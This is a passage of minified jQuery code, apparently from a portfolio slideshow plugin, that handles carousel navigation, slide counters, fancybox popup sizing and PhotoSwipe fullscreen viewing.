if(i!=true){a("#carouselnav"+v+" a").eq(R).click()}N.load(function(){var T,U;T=M.outerHeight();U=M.width();C.height(T).width(U)});N.imagesLoaded(function(){var T,U;T=M.outerHeight();U=M.width();C.height(T).width(U)})}function K(R,P,Q){var M=a(this);var O=M.find("img");var S=M.next().find("img");currSlide[v]=Q.currSlide;if(m[v]===true){if(Q.currSlide===0){u.find(".slideshow-prev, .sep").addClass("inactive")}else{u.find(".slideshow-prev, .sep").removeClass("inactive")}if(Q.currSlide===Q.slideCount-1){u.find(".slideshow-next, .sep").addClass("inactive")
}else{u.find(".slideshow-next").removeClass("inactive")}}if(b===true){window.location.hash=Q.currSlide+1}var N=(Q.currSlide+1)+" "+j+" "+Q.slideCount;a(".slideshow-info"+v).html(N)}function D(){u.find(".slideshow-next, .sep").addClass("inactive");z.hide();s.hide();o.show()}})});a(function(){var n=a(".slideshow-popup");if(n.length>0){n.each(function(p){if(a(this).attr("href").match(/ww=[0-9]+/i)){var q=parseInt(a(this).attr("href").match(/ww=[0-9]+/i)[0].replace("ww=",""))}else{var q="625"}if(a(this).attr("href").match(/wh=[0-9]+/i)){var o=parseInt(a(this).attr("href").match(/wh=[0-9]+/i)[0].replace("wh=",""))
}else{var o="625"}a(this).fancybox({type:"iframe",autoScale:false,scrolling:"no",width:q,height:o})})}});var h=a(".photoswipe");if(h.length>0){(function(p,q,n){var o=a(".photoswipe div[id^=portfolio-slideshow]");o.each(function(){var t=a(this),s=t.find(".ps-photoswipe"),r=t.parents(".slideshow-wrapper").find(".activate-fullscreen"),u={allowUserZoom:false,captionAndToolbarShowEmptyCaptions:false};s.on("click",function(w){var v=n.attach(s,u);w.preventDefault();v.show(0)});r.on("click",function(){var v=n.attach(s,u);
v.show(0)})})}(window,window.jQuery,window.Code.PhotoSwipe))}})})(jQuery);